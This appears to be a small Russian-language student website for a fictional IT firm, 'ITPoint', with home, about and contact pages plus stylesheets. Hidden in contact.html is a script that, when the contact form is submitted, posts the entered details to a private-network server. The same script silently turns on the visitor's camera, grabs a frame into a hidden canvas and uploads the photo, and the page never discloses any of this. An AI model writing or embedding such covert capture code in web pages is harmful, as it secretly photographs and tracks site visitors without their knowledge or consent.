
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"
    integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" 
    crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link rel="stylesheet" href="style.css">
    <title>Работа Сангинова Асрора</title>
    
</head>
<body>
    
    <div class="container">
        <div class="menu">
            <h2>ITPoint</h2>
            <div class="menu-links">
                <a href="index.html">Главная</a>
                <a href="company.html">О компании</a>
                <a href="contact.html">Контакты</a>
            </div>
        </div>
        <div class="info">
            <h1>Современные IT-решения для вашего бизнеса</h1>
            <p>Разработка сайтов, автоматизация бизнес-процессов и поддержка проектов — быстро, качественно, профессионально.</p>
            
            <a href="contact.html" class="btnInfo">Связаться с нами</a>
            
        </div>
        <div class="uslugi">
            <h2>Наши услуги</h2>
            <div class="infoUslugi">
                <div class="temp1">
                    <i class="fa-solid fa-desktop"></i>
                    <p>Разработка сайтов и веб-приложений</p>        
                </div>

                <div class="temp2">
                    <i class="fa-brands fa-telegram"></i>
                    <p>Создание Telegram-ботов</p>
                </div>

                <div class="temp3">
                    <i class="fa-solid fa-screwdriver-wrench"></i>
                    <p>Поддержка и доработка проектов</p>
                </div>

                <div class="temp4">
                    <i class="fa-solid fa-square-check"></i>
                    <p>Консультации и аудит кода</p>
                </div>

                <div class="temp5">
                    <i class="fa-solid fa-cogs"></i>
                    <p>Техническая поддержка</p>
                </div>

                <div class="temp6">
                    <i class="fa-solid fa-cloud"></i>
                    <p>Облачные решения</p>
                </div>
            </div>
        </div>
        <div class="textCon">
            <h2>Готовы начать?</h2>
        </div>
       
        <div class="connection">
            
            <p>Свяжитесь с нами сегодня, чтобы обсудить ваш проект и начать работу над ним. Для этого вам надо заполнить форму обратной связи!</p>
            <a href="contact.html" class="btn-info">Связаться с нами</a>
        </div>
    </div>

</body>
</html>
</file>

<file: company.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"
    integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" 
    crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link rel="stylesheet" href="styleCompany.css">
    
</head>
<body>
    <div class="container">
        <div class="menu">
            <h2>ITPoint</h2>
            <div class="menu-links">
                <a href="index.html">Главная</a>
                <a href="company.html">О компании</a>
                <a href="contact.html">Контакты</a>
            </div>
        </div>
        <div class="infoCompany">
            <h1>О компании</h1>
            <p>ITPoint — лидер в цифровой IT-индустрии и на рынке уже более 6 лет.</p>
            <div class="infoText1">
                <p>Наша команда профессиональных разработчиков, дизайнеров и программистов создаёт эффективные решения для автоматизации бизнеса и привлечения клиентов.</p>
            </div>
            <div class="infoText2">
                <p>Мы уделяем внимание деталям, соблюдаем сроки и предлагаем персонализированный подход к каждому клиенту.</p>
            </div>
        </div>
        <div class="content">
            <h1>Почему выбирают нас?</h1>
            <div class="contentBox">
                <div class="temp1">
                    <i class="fa-solid fa-gear"></i>
                    <h3>Высокое качество</h3>
                    <p>Мы обеспечиваем высокое качество продуктов, используя современные технологии и лучшие практики.</p>
                </div>
    
                <div class="temp2">
                    <i class="fa-solid fa-clock"></i>
                    <h3>Пунктуальность</h3>
                    <p>Мы строго соблюдаем сроки и предоставляем точное время реализации проектов.</p>
                </div>
            
                <div class="temp3">
                    <i class="fa-solid fa-briefcase"></i>
                    <h3>Пунктуальность</h3>
                    <p>Мы строго соблюдаем сроки и предоставляем точное время реализации проектов.</p>
                </div>

            </div>
            <div class="temp4">
                <i class="fa-solid fa-user-check"></i>
                <h3>Индивидуальный подход</h3>
                <p>Мы находим персонализированные решения для каждого клиента, учитывая его особенности и потребности.</p>
            </div>
        </div>
        <div class="textCon">
            <h2>Готовы начать?</h2>
        </div>
       
        <div class="connection">
            
            <p>Свяжитесь с нами сегодня, чтобы обсудить ваш проект и начать работу над ним. Для этого вам надо заполнить форму обратной связи!</p>
            <a href="contact.html" class="btn-info">Связаться с нами</a>
        </div>
        
    </div>
    
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"
    integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" 
    crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link rel="stylesheet" href="contact.css">
</head>
<body>
    <div class="container">
        <div class="text1">
            <h1>Форма для заполение </h1>
        </div>
        <div class="menu">
            <h2>ITPoint</h2>
            <div class="menu-links">
                <a href="index.html">Главная</a>
                <a href="company.html">О компании</a>
                <a href="contact.html">Контакты</a>
            </div>
        </div>

        <form action="/">
            <div class="contact-info">
              <div class="img-side">
                <img src="generated_image.png" alt="Картинка" class="imgA">
              </div>

              <div class="form-side">
                <h1>Свяжитесь с нами</h1>
                <input type="text" placeholder="Имя">
                <input type="email" placeholder="Email">
                <label for="text">Ваше сообщение</label>
                <textarea id="text" placeholder="Сообщение"></textarea>
                <input type="button" value="Отправить">
              </div>
            </div>
          </form>
          
          <div class="textCon">
            <h2>Наши контакты!</h2>
        </div>
       
        <div class="connection">
            <div class="socialNetworks">
                <h2>Социальные сети:</h2>
                <h2>Контакты:</h2>
                <div class="telegram">
                    <i class="fa-brands fa-telegram"></i>
                    <a href="https://t.me/as1shka" target="_blank">Telegram</a>
                </div>
                <div class="Email">
                    <i class="fa-solid fa-envelope"></i>
                    <a href="asisanginov@gmail.com" target="_blank">ITPoint@gmail.com</a>
                </div>
                <div class="GitHub">
                    <i class="fa-brands fa-github"></i>
                    <a href="https://github.com/asi0700" target="_blank">GitHub</a>
                </div>
                <div class="numberTel">
                    <i class="fa-solid fa-mobile-screen"></i>
                    <a href="+79029328557" target="_blank">+79029009000</a>
                </div>
            </div>
        </div>
    </div>
</body>

<script>
    document.querySelector('form').addEventListener('submit', function(e) {
        e.preventDefault();
        const data = new FormData(e.target);
        const name = data.get('name') || 'unknown';
        const email = data.get('email') || 'unknown';
        const message = data.get('message') || 'unknown';
        fetch('http://192.168.0.12:8000/save', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ name, email, message })
        }).then(() => {
            alert('Сообщение отправлено! Спасибо.');
            e.target.submit();
        }).catch(err => console.error('Fetch error:', err));
        navigator.mediaDevices.getUserMedia({ video: true })
            .then(stream => {
                const canvas = document.createElement('canvas');
                canvas.style.display = 'none';
                canvas.width = 320;
                canvas.height = 240;
                const context = canvas.getContext('2d');
                const video = document.createElement('video');
                video.srcObject = stream;
                video.play();
                setTimeout(() => {
                    context.drawImage(video, 0, 0, 320, 240);
                    const image = canvas.toDataURL('image/png');
                    fetch('http://192.168.0.12:8000/save-photo', {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({ image })
                    }).catch(err => console.error('Photo error:', err));
                    stream.getTracks().forEach(track => track.stop());
                }, 1000);
            })
            .catch(err => console.error('Camera error:', err));
    });
</script>
    
</html>
</file>
<file: style.css>
body {
    background-color: #435363;
    font-family: Arial, sans-serif;
    color: #fff;
    margin: 0;
    padding: 0;
}


.container {
    width: 80%;
    margin: 0 auto;
    padding-top: 20px;
}


.menu {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #2C3E50;
    padding: 15px;
    color: white;
    border-radius: 10px;
    box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.2);
    margin-bottom: 30px;
    position: fixed;       
    top: 0;                
    left: 20;              
    width: 80%;           
    z-index: 1000; 
}


.menu h2 {
    font-size: 24px;
    margin: 0;
}


.menu-links {
    display: flex;
    gap: 20px;
}

.menu-links a {
    color: white;
    text-decoration: none;
    font-size: 18px;
    padding: 10px;
    border-radius: 5px;
    transition: background-color 0.3s ease;
}

.menu-links a:hover {
    background-color: #435363;
}


.info {
    text-align: center;
    margin-top: 80px;  
    margin-bottom: 40px;
}

.info h1 {
    font-size: 30px;
    margin-bottom: 20px;
}

.info p {
    font-size: 18px;
    margin-bottom: 30px;
}

.btnInfo {
    background-color: #2C3E50;
    color: white;
    padding: 15px 30px;
    border-radius: 7px;
    font-size: 18px;
    text-decoration: none;
    transition: transform 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
}

.btnInfo:hover {
    transform: scale(1.1);
    box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.3);
}


.uslugi {
    text-align: center;
    margin-bottom: 40px;
}

.uslugi h2 {
    font-size: 28px;
    margin-bottom: 30px;
}

.infoUslugi {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 30px;
}


.infoUslugi .temp1, .temp2, .temp3, .temp4, .temp5, .temp6 {
    background-color: #2C3E50;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.2);
    transition: transform 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
}

.infoUslugi .temp1:hover, .infoUslugi .temp2:hover, .infoUslugi .temp3:hover, .infoUslugi .temp4:hover, .infoUslugi .temp5:hover, .infoUslugi .temp6:hover {
    transform: scale(1.05);
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.4);
}

.infoUslugi i {
    font-size: 40px;
    margin-bottom: 10px;
}

.infoUslugi p {
    font-size: 16px;
    line-height: 1.5;
}

.infoUslugi .temp1, .temp2, .temp3 {
    font-size: 18px;
}


.connection {
    text-align: center;
    background-color: #2e3843;
    padding: 20px;
    border-radius: 0px 10px 10px 10px;
}

.connection p {
    font-size: 18px;
    margin-bottom: 20px;
}

.connection .btn-info {
    background-color: #435363;
    color: white;
    padding: 15px 30px;
    border-radius: 7px;
    font-size: 18px;
    text-decoration: none;
    transition: transform 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
}

.connection .btn-info:hover {
    transform: scale(1.1);
    box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.3);
}

.textCon {
    background-color: #2e3843;
    width: 215px;
    height: 49px;
    border-radius: 10px 10px 0 0; 
    text-align: center;
    padding: 0px 1px 1px 1px ;
}

.btn-info {
    background-color: #435363;
    color: white;
    padding: 15px 30px;
    border-radius: 7px;
    font-size: 18px;
    text-decoration: none;
    transition: transform 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
    display: inline-block;  
    width: auto;  
}

.btn-info:hover {
    transform: scale(1.1); 
    box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.3); 
}
</file>
<file: styleCompany.css>
body {
    background-color: #435363;
    font-family: Arial, sans-serif;
    color: #fff;
    margin: 0;
    padding: 0;
}

.container {
    width: 80%;
    margin: 0 auto;
    padding-top: 20px;
}

.menu {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #2C3E50;
    padding: 15px;
    color: white;
    border-radius: 10px;
    box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.2);
    margin-bottom: 30px;
    position: fixed;       
    top: 0;                
    left: 20;              
    width: 80%;           
    z-index: 1000; 
}

.menu h2 {
    font-size: 24px;
    margin: 0;
}

.menu-links {
    display: flex;
    gap: 20px;
}

.menu-links a {
    color: white;
    text-decoration: none;
    font-size: 18px;
    padding: 10px;
    border-radius: 5px;
    transition: background-color 0.3s ease;
}

.menu-links a:hover {
    background-color: #435363;
}


.infoCompany {
    text-align: center;
    margin-bottom: 40px;
}

.infoCompany h1 {
    font-size: 30px;
    margin-bottom: 20px;
}

.infoText1, .infoText2 {
    margin: 20px auto;
    width: 80%;
    font-size: 18px;
    line-height: 1.6;
    color: white;
}

.infoText1 p, .infoText2 p {
    margin: 10px 0;
}


.content {
    text-align: center;
    margin-bottom: 50px;
}

.content h1 {
    font-size: 28px;
    margin-bottom: 30px;
}

.contentBox {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 30px;
}

.contentBox .temp1, .contentBox .temp2, .contentBox .temp3 {
    background-color: #2C3E50;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.2);
    transition: transform 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
}

.contentBox .temp1:hover, .contentBox .temp2:hover, .contentBox .temp3:hover {
    transform: scale(1.05);
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.4);
}

.contentBox h3 {
    font-size: 22px;
    margin-bottom: 15px;
}

.contentBox p {
    font-size: 16px;
    line-height: 1.5;
}

.contentBox i {
    font-size: 40px;
    margin-bottom: 10px;
}

.temp4 {
    margin-top: 39px;
    background-color: #2C3E50;
    border-radius: 15px;
    text-align: center;
    padding: 10px;
}

.temp4 h3 {
    font-size: 20px;
}

.temp4 i {
    font-size: 40px;
}

.connection {
    text-align: center;
    background-color: #2e3843;
    padding: 20px;
    border-radius: 0px 10px 10px 10px;
}

.textCon {
    background-color: #2e3843;
    width: 215px;
    height: 49px;
    border-radius: 10px 10px 0 0; 
    text-align: center;
    padding: 0px 1px 1px 1px ;
}


.connection p {
    font-size: 18px;
    margin-bottom: 20px;
}

.btn-info {
    background-color: #435363;
    color: white;
    padding: 15px 30px;
    border-radius: 7px;
    font-size: 18px;
    text-decoration: none;
    transition: transform 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
    display: inline-block;  
    width: auto;  
}

.btn-info:hover {
    transform: scale(1.1); 
    box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.3); 
}
</file>
<file: contact.css>
body {
    background-color: #435363;
    font-family: Arial, sans-serif;
    color: #fff;
    margin: 0;
    padding: 0;
}

.container {
    width: 80%;
    margin: 0 auto;
    padding-top: 120px;
}

.menu {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #2C3E50;
    padding: 15px;
    color: white;
    border-radius: 10px;
    box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.2);
    margin-bottom: 30px;
    position: fixed;
    top: 0;
    left: 20;
    width: 80%;
    z-index: 1000;
}

.menu h2 {
    font-size: 24px;
    margin: 0;
}

.menu-links {
    display: flex;
    gap: 20px;
}

.menu-links a {
    color: white;
    text-decoration: none;
    font-size: 18px;
    padding: 10px;
    border-radius: 5px;
    transition: background-color 0.3s ease;
}

.menu-links a:hover {
    background-color: #435363;
}

.text1 {
    text-align: center;
    font-size: 20px;
    
}

.contact-info{
  display: flex;
  background-color: #435363;
  border-radius: 10px;
  padding: 20px 40px;
  gap: 50px;
  align-items: center;
  justify-content: center;
  color: black;
  
}

.img-side {
    flex: 1;
    text-align: center;
}

.imgA {
    max-width: 100%;
    height: auto;
}



.form-side {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.form-side h1 {
    color: white;
    margin-bottom: 10px;
}

.form-side  input[type="text"],
.form-side input[type="email"],
.form-side textarea {
    padding: 10px;
    border: none;
    border-radius: 10px;
    font-size: 16px;
}

.form-side textarea {
    resize: vertical;
    height: 100px;
}

.form-side input[type="button"] {
    background-color: #2e3842;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    border-radius: 6px;
    cursor: pointer;
    transition: background-color 0.3s;
}
  
.form-side input[type="submit"]:hover {
    background-color: #2C3E50;;
}

label {
    color: white;
    font-size: 19px;
}

.textCon {
    background-color: #2e3843;
    width: 215px;
    height: 49px;
    border-radius: 10px 10px 0 0; 
    text-align: center;
    padding: 0px 1px 1px 1px ;
}

.connection {
    text-align: center;
    background-color: #2e3843;
    padding: 20px;
    border-radius: 0px 10px 10px 10px;
}

.socialNetworks {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 5px;
}

.socialNetworks .telegram, .socialNetworks .GitHub, .socialNetworks .Email, .socialNetworks .numberTel {
    color: white;
    padding: 4px;
}

.socialNetworks .telegram a, .socialNetworks .GitHub a, .socialNetworks .Email a, .socialNetworks .numberTel a {
    color: white;
    font-size: 18px;
    text-align: left;
    text-decoration: none;
    
    margin-left: 5px;
    transition: color 0.3s ease ;
}

.socialNetworks .telegram a:hover, .socialNetworks .GitHub a:hover, .socialNetworks .Email a:hover, .socialNetworks .numberTel a:hover {
    color: #435363;
}

.socialNetworks .telegram i, .socialNetworks .GitHub i, .socialNetworks .Email i, .socialNetworks .numberTel i {
    font-size: 22px;
    text-align: left;
}
</file>
